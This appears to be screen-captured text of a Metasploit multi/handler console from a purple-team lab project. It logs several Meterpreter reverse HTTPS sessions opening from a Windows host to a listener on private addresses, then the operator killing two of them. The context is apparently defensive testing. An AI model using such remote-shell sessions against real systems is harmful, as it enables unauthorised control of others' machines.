 Applications Places Terminal Mon 16:12
researcher@kali: ~/purple-team-attack-automation
File Edit View Search Terminal Tabs Help
researcher@kali: ~/purple-team-attack-automation × researcher@kali: ~/purple-team-attack-autom
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) >
[*] https://192.168.23.138:8443 handling request from 192.168.23.137; (UUID: sgiwavoh) Redirecting stageless connection from /isuS24N6Y10bd
rheuKxWVHR6vcE9wCWRd with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.23.138:8443 handling request from 192.168.23.137; (UUID: sgiwavoh) Redirecting stageless connection from /isuS24N6Y10bd
7mwi8QNjOxGJWJgWiVyCTjNi2gI5-exOzw_wST8 with UA 'Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.23.138:8443 handling request from 192.168.23.137; (UUID: sgiwavoh) Redirecting stageless connection from /isuS24N6Y10bd
zilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko'
[*] https://192.168.23.138:8443 handling request from 192.168.23.137; (UUID: sgiwavoh) Attaching orphaned/stageless session...
[*] Meterpreter session 1 opened (192.168.23.138:8443 -> 192.168.23.137:49941) at 2019-04-29 16:11:43 -0400
[*] https://192.168.23.138:8443 handling request from 192.168.23.137; (UUID: sgiwavoh) Attaching orphaned/stageless session...
[*] Meterpreter session 2 opened (192.168.23.138:8443 -> 192.168.23.137:49943) at 2019-04-29 16:11:43 -0400
[*] https://192.168.23.138:8443 handling request from 192.168.23.137; (UUID: sgiwavoh) Attaching orphaned/stageless session...
[*] Meterpreter session 3 opened (192.168.23.138:8443 -> 192.168.23.137:49944) at 2019-04-29 16:11:43 -0400
[-] Failed to load client script file: /home/researcher/purple-team-attack-automation/lib/rex/post/meterpreter/ui/console/command_dispatche
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows DESKTOP-CTCB1VU\researcher @ DESKTOP-CTCB1VU 192.168.23.138:8443 -> 192.168.23.137:49941 (192.168.23.
2 meterpreter x64/windows DESKTOP-CTCB1VU\researcher @ DESKTOP-CTCB1VU 192.168.23.138:8443 -> 192.168.23.137:49943 (192.168.23.
3 meterpreter x64/windows DESKTOP-CTCB1VU\researcher @ DESKTOP-CTCB1VU 192.168.23.138:8443 -> 192.168.23.137:49944 (192.168.23.
msf5 exploit(multi/handler) > sessions -k 2
[*] Killing the following session(s): 2
[*] Killing session 2
[*] 192.168.23.137 - Meterpreter session 2 closed.
msf5 exploit(multi/handler) > sessions -k 3
[*] Killing the following session(s): 3
[*] Killing session 3
[*] 192.168.23.137 - Meterpreter session 3 closed.
msf5 exploit(multi/handler) >
Recycle Bin
20:12
29/04/2019
6